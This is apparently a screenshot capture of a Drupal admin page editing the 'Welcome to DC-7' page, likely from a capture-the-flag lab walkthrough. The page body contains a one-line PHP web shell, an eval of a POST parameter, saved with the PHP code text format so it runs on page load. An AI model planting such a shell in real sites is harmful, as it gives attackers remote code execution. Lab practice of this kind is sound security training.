 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php  @eval($_POST['margin']);  ?>
<p>&nbsp;</p>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 11/14/2020 - 19:49
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS